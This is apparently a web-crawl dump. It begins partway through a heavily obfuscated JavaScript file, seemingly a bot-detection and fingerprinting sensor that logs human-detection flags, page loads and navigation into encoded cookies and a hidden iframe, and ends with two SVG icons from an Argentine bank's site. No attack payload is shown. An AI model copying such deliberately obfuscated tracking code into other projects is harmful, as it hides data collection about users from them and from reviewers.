1E3:1281)*io.Z0/io.SiZ,J=(z(965)?100:63)-(z(575)?100:106)*(io._sZ-(z(227)?1:0))/io.SsZ,l=io.Z0/io._sZ;io.I(I(S,103,128,113,127,128,89,123,129,127,113,92,123,127,57,77,105,44,127,113,115,121,113,122,128,127,79,123,129,122,128,70,44)+io._sZ+I(S,44,136,44,127,109,121,124,120,113,127,79,123,129,122,128,70,44)+io.SsZ+s(S,44,136,44,128,123,128,109,120,80,117,127,128,109,122,111,113,70,44)+io.Z0[I(S,128,123,82,117,132,113,112)]((z(117),2))+I(S,44,136,44,128,123,128,109,120,96,117,121,113,89,95,70,44)+io.SiZ[s(S,
128,123,82,117,132,113,112)]((z(491),2))+s(S,44,136,44));io.I(I(S,103,128,113,127,128,89,123,129,127,113,92,123,127,57,78,105,44,127,128,126,109,117,115,116,128,122,113,127,127,70,44)+J[I(S,128,123,82,117,132,113,112)]((z(136),2))+s(S,49,44,136,44,124,117,132,92,113,126,95,109,121,124,120,113,70,44)+O[s(S,128,123,82,117,132,113,112)](z(739)?2:1)+s(S,44,124,117,132,113,120,127,57,124,113,126,57,127,109,121,124,120,113,44,136,44,124,117,132,92,113,126,95,113,111,123,122,112,70,44)+Z[I(S,128,123,82,
117,132,113,112)]((z(380),2))+I(S,44,124,117,132,113,120,127,57,124,113,126,57,127,113,111,123,122,112,44,136,44,124,117,132,92,113,126,95,113,115,70,44)+l[I(S,128,123,82,117,132,113,112)](z(539)?2:1)+I(S,44,124,117,132,113,120,127,57,124,113,126,57,127,113,115,121,113,122,128,44,136,44));J==(z(364),0)&&io.j_(LO.Ijs);l<io.ois&&io._sZ>=io.Ois&&(io.ZOZ++,io.I(s(S,120,123,131,95,128,126,109,117,115,116,128,122,113,127,127,79,123,129,122,128,70,44)+io.ZOZ),io.ZOZ>=io.Lis&&io._iZ(I(S,121,123,129,127,113,
107,121,123,130,113,121,113,122,128)));io.llZ()}},io.OZS=function(){(function(O){if(O){var Z=Z||{};O={_:function(){}};Z[s(S,114,124,121,107,109,120,113,126,128,107,128,133,124,113)]=z(425)?5:3;Z[s(S,114,124,121,107,109,120,113,126,128,107,111,123,121,124,123,122,113,122,128)]=z(799)?5:6;Z[I(S,114,124,121,107,109,120,113,126,128,107,112,113,128,109,117,120,127)]=s(S,113,126,126,123,126,71,44,109,110,123,126,128);O._(Z,_(24810207,S),(z(152),0))}})(!typeof String===I(S,114,129,122,111,128,117,123,122));
for(var O in io.LO)try{var Z=io.LO[O];Z!=void(z(121),0)&&Z.oOZ()}catch(J){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,127,116,129,128,112,123,131,122,81,130,113,122,128,127,70,44)+J)}io.OZs();io.z$Z=lO},io.Oos=function(O){O=oo[_(1324881,S)](O,io.O5Z);if(!O)return io.I(I(S,111,109,122,122,123,128,44,127,113,109,120,44,111,123,123,119,117,113)),!1;O=oo._Z(io.L5)+O;O=io.OJZ+s(S,73)+O+s(S,71,44,92,109,128,116,73,59);if(window[I(S,82,65,107,85,122,114,120,109,128,113,107,
111,123,123,119,117,113)])window[I(S,82,65,107,85,122,114,120,109,128,113,107,111,123,123,119,117,113)](document,(z(17),0),O);else document[_(767051210,S)]=O;return lO},io.iJs=function(){(function(O){if(O&&(I(S,112,123,111,129,121,113,122,128,89,123,112,113),function(){}(""),typeof document[s(S,112,123,111,129,121,113,122,128,89,123,112,113)]===_(1442151735,S)&&!window[s(S,77,111,128,117,130,113,100,91,110,118,113,111,128)]&&I(S,77,111,128,117,130,113,100,91,110,118,113,111,128)in window))return z(17),
11})(!typeof String===_(1242178186187,S));for(var O=[],Z=(window[s(S,82,65,107,80,113,114,120,109,128,113,107,111,123,123,119,117,113)]?window[I(S,82,65,107,80,113,114,120,109,128,113,107,111,123,123,119,117,113)](document):document[_(767051210,S)]||window[s(S,112,123,111,129,121,113,122,128)][_(767051210,S)])[_(48223529,S)](RegExp(s(S,104,127,54,71,104,127,54))),J=(z(744),0);J<Z[_(1294399193,S)];++J){var l=Z[J][_(48223529,S)](RegExp(s(S,104,127,54,73,104,127,54)));O[_(1206293,S)]({"\x6ea\u006de":l[z(204),
0],"\x76alue":l[_(48032786,S)](z(705)?1:0,l[_(1294399193,S)])[I(S,118,123,117,122)]("")})}return O},io.jjs=function(O){(z(791)?1:0)+Math[_(1650473722,S)]()||(arguments[z(421)?3:1]=_(409102459,S));if(O){var Z=IO.zS(O,sz);Z?(io.I(s(S,126,113,111,113,117,130,113,112,44,111,123,123,119,117,113,92,109,133,120,123,109,112,70,44,127,129,127,124,81,130,113,122,128,107,114,123,129,122,112,70,44)+Z[z(181)?1:0]+s(S,44,44,44,44,117,122,118,113,111,128,117,123,122,96,117,121,113,127,128,109,121,
124,70,44)+Z[z(360)?2:1]+s(S,44,44,44,44,124,109,115,113,88,123,109,112,79,123,129,122,128,70,44)+Z[z(288)?3:1]+s(S,44,44,44,44,117,127,84,129,121,109,122,80,113,128,113,111,128,113,112,70,44)+Z[z(354),4]+I(S,44,44,44,44,117,122,118,113,111,128,117,123,122,89,123,112,113,70,44)+Z[z(373)?5:4]+I(S,44,44,44,44)),io._ZZ==io.IIs?(io.jO=io.Ol,io.I(s(S,127,109,121,124,120,117,122,115,44,121,123,112,113,44,57,44,129,124,112,109,128,117,122,115,44,117,122,118,113,111,128,117,123,122,44,128,117,121,113,127,
128,109,121,124,70,44)+io.Ol),io.sOZ=(z(95),0)):(io.jO=Z[z(273)?2:1],io.sOZ=Z[z(52),3]+(z(21)?1:0)),io.o_Z=(z(289),0)):(io.I(I(S,97,122,109,110,120,113,44,128,123,44,129,122,124,109,111,119,44,111,123,123,119,117,113)),io.jO=io.Ol)}else io.jO=io.Ol},io.LZS=function(O,Z){for(var J="",l=(z(625),0);l<Z;l++)J+=s(S,60);J+=O[I(S,128,123,95,128,126,117,122,115)](z(729)?16:23)[I(S,128,123,97,124,124,113,126,79,109,127,113)]();return J[s(S,127,129,110,127,128,126)](J[_(1294399193,S)]-Z)},io.o2=function(){zZ()||
_2();var O=[],Z=io.lJ,J=io.jO,l=io.j_Z,L=io.o_Z,oo=io.sOZ,Oo=io._ZZ;io.I(s(S,127,113,128,128,117,122,115,44,111,123,123,119,117,113,70,44,127,129,127,124,81,130,113,122,128,107,114,123,129,122,112,70,44)+Z+I(S,44,44,44,44,128,117,121,113,80,117,114,114,70,44)+(io.l_Z()-io.OOZ)+I(S,44,127,113,111,123,122,112,127,44,44,44,44,117,122,118,113,111,128,117,123,122,96,117,121,113,127,128,109,121,124,70,44)+J+s(S,44,44,44,44,113,132,124,117,126,109,128,117,123,122,96,117,121,113,127,128,109,121,124,70,44)+
l+I(S,44,44,44,44,124,109,115,113,88,123,109,112,79,123,129,122,128,70,44)+oo+I(S,44,44,44,44,117,127,84,129,121,109,122,80,113,128,113,111,128,113,112,70,44)+L+s(S,44,44,44,44,117,122,118,113,111,128,117,123,122,89,123,112,113,70,44)+Oo+s(S,44,44,44,44));O[z(947)?1:0]=Z;O[z(703)?2:1]=J;O[z(737)?3:1]=oo;O[z(992)?4:3]=L;O[z(627)?5:2]=Oo;O[z(422)?6:5]=l;O=IO.Li(O,sz);io.j2&&io.Oos(O);zZ()},io._Js=function(){(function(O){if(O&&(I(S,112,123,111,129,121,113,122,128,89,123,112,113),function(){}(""),typeof document[I(S,
112,123,111,129,121,113,122,128,89,123,112,113)]===_(1442151735,S)&&!window[s(S,77,111,128,117,130,113,100,91,110,118,113,111,128)]&&I(S,77,111,128,117,130,113,100,91,110,118,113,111,128)in window))return z(28)?11:8})(!typeof String===s(S,114,129,122,111,128,117,123,122));for(var O=null,Z=io.iJs(),J=(z(630),0);J<Z[_(1294399193,S)];++J)if(Z[J][_(1086842,S)]===io.OJZ){var O=Z[J][_(52562954,S)],l=oo.js(O,oo.iI,lO,lO,lO);if(!l){io.I(I(S,111,109,122,122,123,128,44,129,122,127,113,109,120,44,111,128,132,
89,127,115,44,121,113,127,127,109,115,113));return}O=O[_(48032786,S)](l.i);O=oo.js(O,io.O5Z,!1,!1,lO);if(!O){io.I(I(S,111,109,122,122,123,128,44,129,122,127,113,109,120,44,111,123,123,119,117,113));return}}io.jjs(O)},io.ljs=[(z(740),0),z(739)?4129:2138,z(397)?8258:5912,z(302)?12387:11699,z(626)?16516:12600,z(918)?20645:26759,z(721)?24774:13643,z(119)?28903:34205,z(982)?33032:44902,z(452)?37161:54936,z(210)?41290:23073,z(377)?45419:48605,z(789)?49548:28582,z(101)?53677:27259,z(91)?57806:78443,z(80)?
61935:47630,z(837)?4657:3892,z(599)?528:636,z(768)?12915:17065,z(591)?8786:9521,z(701)?21173:23176,z(512)?17044:19812,z(938)?29431:35926,z(267)?25302:16772,z(385)?37689:42389,z(233)?33560:18384,z(545)?45947:61076,z(798)?41818:26937,z(980)?54205:68060,z(548)?50076:72117,z(614)?62463:65321,z(470)?58334:87010,z(419)?9314:12037,z(401)?13379:7543,z(97)?1056:919,z(921)?5121:6824,z(556)?25830:22215,z(744)?29895:34281,z(207)?17572:23867,z(382)?21637:22067,z(517)?42346:57319,z(535)?46411:53587,z(442)?34088:
18641,z(97)?38153:46158,z(357)?58862:85746,z(553)?62927:67411,z(766)?50604:61420,z(637)?54669:39614,z(102)?13907:20281,z(626)?9842:13440,z(80)?5649:3164,z(220)?1584:2083,z(961)?30423:42779,z(46)?26358:24059,z(937)?22165:29632,z(130)?18100:21210,z(789)?46939:56866,z(347)?42874:24966,z(76)?38681:30055,z(872)?34616:45607,z(46)?63455:51990,z(240)?59390:31618,z(575)?55197:29431,z(473)?51132:29920,z(663)?18628:23977,z(821)?22757:24967,z(977)?26758:35528,z(222)?30887:19146,z(823)?2112:2826,z(50)?6241:3389,
z(759)?10242:5574,z(896)?14371:17331,z(411)?51660:29404,z(163)?55789:56930,z(265)?59790:65545,z(284)?63919:51984,z(803)?35144:29394,z(214)?39273:48094,z(615)?43274:32382,z(628)?47403:58504,z(558)?23285:33791,z(334)?19156:23272,z(496)?31415:18115,z(606)?27286:38258,z(318)?6769:7211,z(671)?2640:3795,z(929)?14899:21254,z(852)?10770:13862,z(752)?56317:38556,z(887)?52188:44879,z(493)?64447:85791,z(660)?60318:75285,z(533)?39801:43185,z(730)?35672:22545,z(713)?47931:35088,z(499)?43802:63165,z(302)?27814:
34908,z(79)?31879:44573,z(628)?19684:12098,z(913)?23749:27427,z(153)?11298:10583,z(168)?15363:17884,z(116)?3168:3188,z(992)?7233:7320,z(985)?60846:73506,z(971)?64911:63608,z(926)?52716:34945,z(565)?56781:83370,z(161)?44330:23276,z(241)?48395:48031,z(910)?36200:25074,z(723)?40265:51178,z(125)?32407:36488,z(903)?28342:31303,z(607)?24277:16209,z(673)?20212:30015,z(981)?15891:15664,z(302)?11826:16403,z(388)?7761:6117,z(352)?3696:5045,z(730)?65439:70920,z(517)?61374:58948,z(448)?57309:33077,z(184)?53244:
45320,z(952)?48923:49011,z(601)?44858:25730,z(430)?40793:23344,z(416)?36728:23981,z(466)?37256:51523,z(811)?33193:32699,z(589)?45514:26138,z(87)?41451:40917,z(69)?53516:28878,z(973)?49453:61278,z(577)?61774:75613,z(702)?57711:38916,z(307)?4224:4956,z(515)?161:225,z(86)?12482:17361,z(33)?8419:7594,z(680)?20484:27462,z(531)?16421:9E3,z(928)?28742:26766,z(596)?24679:21934,z(292)?33721:41573,z(373)?37784:36719,z(244)?41979:21583,z(751)?46042:25529,z(627)?49981:60347,z(978)?54044:41200,z(953)?58239:67064,
z(345)?62302:76251,z(345)?689:464,z(61)?4752:3811,z(36)?8947:7472,z(185)?13010:15308,z(720)?16949:11346,z(580)?21012:15060,z(177)?25207:21698,z(549)?29270:39460,z(758)?46570:55544,z(99)?42443:46279,z(521)?38312:52804,z(690)?34185:24484,z(145)?62830:63369,z(451)?58703:75500,z(230)?54572:47980,z(396)?50445:71758,z(152)?13538:8912,z(871)?9411:5854,z(901)?5280:7528,z(131)?1153:856,z(920)?29798:25501,z(323)?25671:14702,z(377)?21540:15443,z(698)?17413:15586,z(771)?42971:59616,z(145)?47098:61803,z(221)?
34713:22031,z(159)?38840:32683,z(317)?59231:38687,z(374)?63358:54839,z(430)?50973:42339,z(939)?55100:37541,z(828)?9939:12959,z(839)?14066:7915,z(839)?1681:1009,z(14)?5808:3770,z(517)?26199:31327,z(552)?30326:44147,z(538)?17941:12891,z(570)?22068:18070,z(786)?55628:79131,z(893)?51565:51610,z(843)?63758:50761,z(308)?59695:77569,z(470)?39368:48652,z(709)?35305:40577,z(701)?47498:43665,z(584)?43435:60961,z(808)?22596:14601,z(665)?18533:21235,z(527)?30726:26316,z(95)?26663:29660,z(92)?6336:4696,z(110)?
2273:1795,z(361)?14466:10174,z(808)?10403:13473,z(91)?52093:40686,z(870)?56156:42842,z(599)?60223:50867,z(546)?64286:58874,z(959)?35833:30644,z(411)?39896:51877,z(93)?43963:47082,z(106)?48026:35432,z(954)?19061:17536,z(299)?23124:25187,z(780)?27191:37054,z(683)?31254:43439,z(562)?2801:2524,z(365)?6864:4493,z(25)?10931:6373,z(70)?14994:9861,z(77)?64814:61124,z(662)?60687:46205,z(47)?56684:69082,z(960)?52557:69140,z(299)?48554:44680,z(147)?44427:37211,z(798)?40424:22679,z(830)?36297:36232,z(238)?31782:
26035,z(193)?27655:31491,z(511)?23652:18589,z(663)?19525:10779,z(833)?15522:18738,z(937)?11395:13420,z(449)?7392:9560,z(628)?3265:3278,z(223)?61215:41514,z(310)?65342:52313,z(708)?53085:64686,z(895)?57212:56695,z(902)?44955:51938,z(388)?49082:25685,z(19)?36825:39991,z(707)?40952:36979,z(93)?28183:35126,z(60)?32310:41847,z(524)?20053:26116,z(122)?24180:14983,z(278)?11923:16365,z(394)?16050:8157,z(787)?3793:4847,z(936)?7920:7276],io.ZZS=function(O){var Z=z(180)?65535:79248,J,l;for(l=(z(582),0);l<O[_(1294399193,
S)];l++){J=O[s(S,111,116,109,126,79,123,112,113,77,128)](l);if(J>(z(460)?255:237))return io.I(s(S,111,44,74,44,62,65,65)),z(344),0;J=(J^Z>>(z(186)?8:4))&(z(394)?255:168);Z=io.ljs[J]^Z<<(z(545)?8:5)}return(Z^(z(820),0))&(z(873)?65535:90337)},io.ils=function(){if(io.sls){var O;if(io[_(766998076,S)])O=io[_(766998076,S)];else{O=oo.js(window.oI.O_s,io.Sis);if(!O)return io.I(I(S,111,109,122,122,123,128,44,129,122,127,113,109,120,44,112,133,122,92,109,126,109,121,127,44,121,113,127,127,109,115,113)),!1;
var Z=oo.LS(O,oo.iI,lO,lO,lO);if(!Z)return io.I(I(S,111,109,122,122,123,128,44,129,122,127,113,109,120,44,111,128,132,89,127,115,44,121,113,127,127,109,115,113)),!1;io.L5=Z.Ij;O=O[_(48032786,S)](Z.i);O=IO.zS(O,{"\u006de\x74h\u006fd":IO[_(48785271460,S)].Z_,ss:io.S_s});if(!O)return io.I(I(S,111,109,122,122,123,128,44,129,122,124,109,111,119,44,112,133,122,92,109,126,109,121,127)),!1}io.OJZ=O[z(902)?1:0];io.OJZ||(io.j2=!1);io.lz=O[z(361),2];io.o_=O[z(164)?
3:1];io.oi=O[z(483),4];io._ZZ=O[z(845)?5:6];io.Ol=O[z(621)?6:4];io.Z2Z=O[z(738)?7:8];io.s2Z=O[z(917)?8:9];io._2Z=O[z(164)?9:8];io.slZ=O[z(217),10];io.ZlZ=O[z(669)?11:9];io.ilZ=O[z(61)?12:10];io.I2Z=O[z(282)?13:18];io.i2Z=O[z(966)?14:18];io.s_Z=O[z(233)?15:17];io.ojs=!1;io.Ojs=io.sZS;io.lz&&io.L_&&jo&&jo.S0Z({L_:io.L_,o_:io.o_,oi:io.oi,oO:z(528)?500:560})}if(io.j2){var J={zJ:function(O,Z,l){try{try{if(O[s(S,111,123,122,128,113,122,128,99,117,122,112,123,131)][_(0xf9898341ad,S)][s(S,126,113,109,112,
133,95,128,109,128,113)]!==_(993985990454,S)&&(l===void(z(161),0)&&(l=z(126)?10:13),l>(z(550),0))){l--;window[s(S,127,113,128,96,117,121,113,123,129,128)](function(){(function(O){if(O&&(I(S,112,123,111,129,121,113,122,128,89,123,112,113),function(){}(""),typeof document[s(S,112,123,111,129,121,113,122,128,89,123,112,113)]===_(1442151735,S)&&!window[s(S,77,111,128,117,130,113,100,91,110,118,113,111,128)]&&I(S,77,111,128,117,130,113,100,91,110,118,113,111,128)in window))return z(826)?11:8})(!typeof String===
_(1242178186187,S));J.zJ(O,Z,l)},z(956)?100:132);return}}catch(L){}O[_(37260,S)]?O[_(37260,S)]=Z:null!==O[I(S,111,123,122,128,113,122,128,99,117,122,112,123,131)]&&null!==O[I(S,111,123,122,128,113,122,128,99,117,122,112,123,131)][_(1698633989579,S)]?O[I(S,111,123,122,128,113,122,128,99,117,122,112,123,131)][_(1698633989579,S)]=Z:O[s(S,127,113,128,77,128,128,126,117,110,129,128,113)](I(S,127,126,111),Z)}catch(oo){}},ZZZ:function(){(function(O){if(O){document[I(S,115,113,128,81,120,113,121,113,122,
128,127,78,133,96,109,115,90,109,121,113)](s(S,114,123,126,121));_(1294399193,S);O=document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[_(1294399193,S)],J=(z(140),0),l,L,oo=[];for(l=(z(316),0);l<Z;l+=z(598)?1:0)if(L=O[l],L[_(1397990,S)]===_(1058781971,S)&&(J+=z(708)?1:0),L=L[_(1086842,S)])oo[_(1206293,S)](L)}})(!Number);J.o=document[I(S,111,126,113,109,128,113,81,120,113,121,113,122,128)](_(1114858874,S));J.o[_(48427094,S)][_(54605417,S)]=
I(S,60,124,132);J.o[I(S,127,128,133,120,113)][_(1052300789,S)]=I(S,60,124,132);J.o[_(48427094,S)][_(0xb5fa1ab2dd08a,S)]=_(1058781971,S);document[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(544810,S))[z(786),0][I(S,109,124,124,113,122,112,79,116,117,120,112)](J.o);var O=io.Ojs+s(S,75)+Lo.s1Z();J.zJ(J.o,O)},Ii:function(){try{J.ZZZ()}catch(O){}}};io.ojs&&J.Ii()}return lO},io.s0Z=function(O){(function(O){if(O){var Z=Z||{};O={_:function(){}};Z[I(S,114,124,121,107,
109,120,113,126,128,107,128,133,124,113)]=z(537)?5:3;Z[I(S,114,124,121,107,109,120,113,126,128,107,111,123,121,124,123,122,113,122,128)]=(z(692),5);Z[s(S,114,124,121,107,109,120,113,126,128,107,112,113,128,109,117,120,127)]=I(S,113,126,126,123,126,71,44,109,110,123,126,128);O._(Z,_(24810207,S),(z(594),0))}})(!typeof String===s(S,114,129,122,111,128,117,123,122));if(io.ils()){io.olZ();io.j2&&(io._Js(),io.o2());io.oLZ();io.OLZ();io.zZs=setInterval(io.SOs,io.lis);io.JsZ=(new Date)[I(S,115,113,128,96,
117,121,113)]();O!==I(S,126,113,94,129,122)&&io.jZs();io.Ils();for(var Z in io.LO)try{var J=io.LO[Z];J!=void(z(603),0)&&(J.olZ(),J.oLZ(),J.OLZ())}catch(l){io.I(s(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,117,122,117,128,96,123,124,70,44)+l)}io.l1Z=lO}else io.I(s(S,117,122,117,128,92,109,126,109,121,127,52,53,44,114,109,117,120,113,112))},io.OZs=function(){io.oOZ();clearInterval(io.zZs);if(io.j2&&io.Ol){var O=(new Date)[s(S,115,113,128,96,117,121,113)]();io.j_Z=io.Ol+parseInt((io.JsZ?
O-io.JsZ:(z(523),0))/(z(399)?1E3:1273),z(901)?10:9)+io.SIs;io.o2()}},io._os=function(O){window.oI||(window.oI={});window.oI.O_s=O;io.s0Z(s(S,126,113,94,129,122))},Z||(window[io.ios]=io._os),io.I_Z=function(O){(function(O){if(O){var Z=Z||{};O={_:function(){}};Z[s(S,114,124,121,107,109,120,113,126,128,107,128,133,124,113)]=z(919)?5:4;Z[s(S,114,124,121,107,109,120,113,126,128,107,111,123,121,124,123,122,113,122,128)]=z(854)?5:3;Z[s(S,114,124,121,107,109,120,113,126,128,107,112,113,128,109,117,120,127)]=
I(S,113,126,126,123,126,71,44,109,110,123,126,128);O._(Z,s(S,113,126,126,123,126),(z(811),0))}})(!typeof String===_(1242178186187,S));return encodeURIComponent?encodeURIComponent(O):O},io._OZ=function(O){if(io.s0===void(z(785),0))io.I(I(S,95,92,77,92,109,115,113,98,117,113,131,70,44,122,123,128,44,117,122,117,128,117,109,120,117,134,113,112,44,133,113,128,44,57,44,103)+window[I(S,120,123,111,109,128,117,123,122)][_(828651,S)]+s(S,105));else{var Z=Date[_(30692,S)]()-io.__Z,J=io.SOZ&&Z<io.jIs;O||J?
(io.jZs(),io.SOZ=!1,O=Date[s(S,122,123,131)]()+io.Z_Z+io.I_Z(window[_(1698633989579,S)][s(S,116,126,113,114)])+io.Z_Z+io.I_Z(document[_(49587014,S)]),io.s0+=io.sIs+O,io.I(I(S,95,92,77,92,109,115,113,98,117,113,131,70,44,92,77,83,81,44,98,85,81,99,44,57,44,103)+window[_(1698633989579,S)][_(828651,S)]+s(S,105,44,52)+Z+I(S,53,22)+io.s0)):io.I(s(S,95,92,77,92,109,115,113,98,117,113,131,70,44,109,129,128,123,121,109,128,113,112,44,124,109,115,113,57,122,109,130,117,115,109,128,117,123,122,44,57,44,117,
115,122,123,126,117,122,115,44,57,44,103)+window[_(1698633989579,S)][_(828651,S)]+s(S,105,44,52)+Z+I(S,56,44)+io.__Z+s(S,53,44,116,117,127,128,123,126,133,79,116,109,122,115,113,112,70,44,52)+O+I(S,53))}},io.Sos=function(O){(function(O){if(O&&(I(S,112,123,111,129,121,113,122,128,89,123,112,113),function(){}(""),typeof document[s(S,112,123,111,129,121,113,122,128,89,123,112,113)]===_(1442151735,S)&&!window[s(S,77,111,128,117,130,113,100,91,110,118,113,111,128)]&&s(S,77,111,128,117,130,113,100,91,110,
118,113,111,128)in window))return z(501)?11:9})(!typeof String===_(1242178186187,S));O[s(S,117,127,96,126,129,127,128,113,112)]&&io._OZ(lO)},io.O$Z=function(O){(function(O){if(O){document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](s(S,114,123,126,121));_(1294399193,S);O=document[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[_(1294399193,S)],J=(z(243),0),l,L,oo=[];for(l=(z(245),0);l<Z;l+=z(414)?1:0)if(L=
O[l],L[_(1397990,S)]===I(S,116,117,112,112,113,122)&&(J+=z(231)?1:0),L=L[s(S,122,109,121,113)])oo[_(1206293,S)](L)}})(!Number);O[I(S,117,127,96,126,129,127,128,113,112)]&&(io.SOZ=lO);io.__Z=Date[_(30692,S)]();io.I(s(S,95,92,77,92,109,115,113,98,117,113,131,70,44,111,120,117,113,122,128,77,111,128,117,123,122,44,112,113,128,113,111,128,113,112,44,57,44,103)+window[_(1698633989579,S)][_(828651,S)]+s(S,105,44,52)+io.__Z+I(S,53))},io.J_Z=function(){return window[I(S,120,123,111,109,128,117,123,122)][_(828651,
S)]+window[_(38142105250,S)][_(1294399193,S)]+document[_(49587014,S)]},io.JLs=function(){io.ZiZ!=io.J_Z()&&(io.I(s(S,95,92,77,92,109,115,113,98,117,113,131,70,44,121,123,122,117,128,123,126,44,57,44,103)+io.J_Z()+s(S,44,45,73,44)+io.ZiZ+s(S,105)),io.ZiZ=io.J_Z(),io._OZ(!1))},io.Ils=function(){(function(){if(!typeof document[I(S,115,113,128,81,120,113,121,113,122,128,78,133,85,112)]===_(1242178186187,S)){if(!document[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)])return z(540)?
8:11;if(!window[I(S,109,128,123,110)])return z(39)?9:8}})();io.s0===void(z(829),0)&&(io.s0=Date[s(S,122,123,131)]()+io.Z_Z+io.I_Z(window[_(1698633989579,S)][I(S,116,126,113,114)])+io.Z_Z+io.I_Z(document[I(S,128,117,128,120,113)]),io.ZiZ=io.J_Z(),io.I(s(S,95,92,77,92,109,115,113,98,117,113,131,70,44,117,122,117,128,44,57,44,103)+io.s0+I(S,105)),io.SZ(document,_(21158936,S),io.O$Z),io.SZ(document,_(0xab66bb6539bbd,S),io.O$Z),window[_(0x8e5ae7cd13bf6,S)]!==void(z(254),0)&&io.SZ(window,_(2012906929142,
S),io.Sos),I(S,123,122,116,109,127,116,111,116,109,122,115,113)in window&&io.SZ(window,_(0x63df2aae80632,S),io._OZ),window[I(S,127,113,128,85,122,128,113,126,130,109,120)](io.JLs,z(974)?250:280))},io.SZ(window,_(1011241,S),io.s0Z),io.SZ(window,s(S,129,122,120,123,109,112),io.OZs)):(io._ls=function(){try{io.ls[io.J$Z](io)}catch(O){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,117,122,117,128,79,116,117,120,112,70,44)+O)}},io.zos=function(){(function(){if(!typeof document[I(S,
115,113,128,81,120,113,121,113,122,128,78,133,85,112)]===I(S,114,129,122,111,128,117,123,122)){if(!document[s(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)])return z(621)?8:7;if(!window[_(505007,S)])return z(980)?9:8}})();try{io.oOZ(),io.ls[io.l$Z](io)}catch(O){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,127,116,129,128,112,123,131,122,79,116,117,120,112,70,44)+O)}},io.SZ(window,_(1011241,S),io._ls),io.SZ(window,I(S,129,122,120,123,109,112),io.zos));
zZ()};io.L_=Lo;io.Ii(I(S,122,131,63,66,100,128,69,81,99,85),!1,lO);zZ()})();function IZ(O){var Z=+new Date,S;!document[I(42,155,159,143,156,163,125,143,150,143,141,158,153,156,107,150,150)]||Z>Sz&&(z(98)?6E5:741894)>Z-_z?S=oz(!1):(S=oz(jz&&!Jz&&_z+OZ<Z),_z=Z,jz||(jz=!0,Lz(function(){jz=!1},z(695)?1:0)));return!(arguments[O]^S)}function z(O){return 995>O}(function(O){O||setTimeout(function(){var O=setTimeout(function(){},250);for(var S=0;S<=O;++S)clearTimeout(S)},500)})(!0);})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/11/ico-flexibilidad-02.svg
body_size: 410
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="_x2014_ÎÓÈ_x5F_1" x="0px" y="0px" width="59px" height="60px" viewBox="0 0 59 60" xml:space="preserve"> <g> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="29.55" y1="1.152" x2="29.55" y2="16.468"></line> <polyline fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 22.333,8.49 29.55,16.468 36.767,8.49 "></polyline> <path fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d=" M6.171,15.986c0,0,21.138,16.255,46.759-0.001"></path> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="29.5" y1="58.848" x2="29.5" y2="43.532"></line> <polyline fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 36.718,51.51 29.5,43.532 22.283,51.51 "></polyline> <path fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d=" M52.879,44.014c0,0-21.138-16.255-46.759,0.001"></path> <g> <g> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" x1="3.227" y1="30" x2="3.984" y2="30"></line> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="1.4581,2.9161" x1="6.9" y1="30" x2="53.558" y2="30"></line> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" x1="55.016" y1="30" x2="55.773" y2="30"></line> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/08/cuenta-ahorro-02.svg
body_size: 601
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="59" height="60.5" viewBox="0 0 59 60.5"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.473px;}</style></defs><title>cuenta-ahorro-02</title><path class="cls-1" d="M24.36765,16.65909A24.35017,24.35017,0,0,0,20.23453,18.234a8.69128,8.69128,0,0,0-8.66712-1.43382c.90944.9963,1.92337,4.63349,2.2981,6.0714a19.0193,19.0193,0,0,0-4.28358,7.02795H6.91821a1.798,1.798,0,0,0-1.86335,1.86332v8.42221a1.94614,1.94614,0,0,0,2.06569,2.06569h2.92921a20.29973,20.29973,0,0,0,7.81662,9.08667l.513,5.08094H23.5186l.74349-2.20041a25.92512,25.92512,0,0,0,13.59856.13592l.79493,2.35257h5.13918l.50229-5.08363c5.83434-3.57078,9.64876-9.48108,9.64876-16.16906,0-6.69271-3.81908-12.60754-9.66042-16.17753"></path><path class="cls-1" d="M22.18045,22.58873a34.85342,34.85342,0,0,1,21.98444,3.09083"></path><circle class="cls-1" cx="17.80362" cy="28.85567" 